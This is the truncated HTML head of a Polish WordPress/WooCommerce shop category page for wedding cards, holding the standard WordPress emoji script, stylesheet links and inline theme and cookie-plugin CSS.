

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pieknieprosze.pl/ilosc-kart/jedna-karta/
body_size: 55424
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>jedna karta: tylko ślub &#8211; Pięknie Proszę</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Pięknie Proszę &raquo; Kanał z wpisami" href="https://pieknieprosze.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pięknie Proszę &raquo; Kanał z komentarzami" href="https://pieknieprosze.pl/comments/feed/" />
<link rel="preload" href="//pieknieprosze.pl/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//pieknieprosze.pl/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//pieknieprosze.pl/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//pieknieprosze.pl/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Kanał Pięknie Proszę &raquo; jedna karta: tylko ślub ilość kart" href="https://pieknieprosze.pl/ilosc-kart/jedna-karta/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pieknieprosze.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='fpf-template-selector-style-inline-css' type='text/css'>
.wp-block-fpf-template-selector{max-width:100%!important;width:100%}.wp-block-fpf-template-selector .form-row .input-text,.wp-block-fpf-template-selector .form-row select{background-color:#fff;border:1px solid rgba(32,7,7,.8);border-radius:4px;box-sizing:border-box;color:#000;display:block;font-family:inherit;font-size:.875rem;font-weight:400;height:auto;letter-spacing:normal;line-height:normal;margin:0;padding:.9rem 1.1rem;width:100%}.wp-block-fpf-template-selector .form-row label{display:block;line-height:2;margin-bottom:.7em}.wp-block-fpf-template-selector .form-row select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url([data-uri]);background-position:calc(100% - 1.1rem) 50%;background-repeat:no-repeat;background-size:16px;cursor:pointer;padding-right:3em}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-fonts-icons-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pieknieprosze.pl/wp-content/cache/background-css/1/pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6&wpr_t=1768905445' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pieknieprosze.pl/wp-content/cache/background-css/1/pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6&wpr_t=1768905445' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768543547' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pieknieprosze.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768543547' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768543547' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-60818-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-60818.css?ver=1768543547' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-372498-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-372498.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-372492-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-372492.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://pieknieprosze.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-style-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/style.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-style-elementor-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/style-elementor.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/css/animate.min.css?ver=6.4.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-style-large-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/css/style-large.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-loop-product-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-1.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-style-products-list-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/css/style-products-list.css?ver=1768544321' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-style-archive-products-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/css/style-archive-products.css?ver=1768544321' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nasa-sc-woo-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nasa-sc-css' href='https://pieknieprosze.pl/wp-content/cache/background-css/1/pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/nasa-core/assets/css/nasa-sc.css?ver=1768543548&wpr_t=1768905445' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='moove_gdpr_frontend-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=1768543548' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 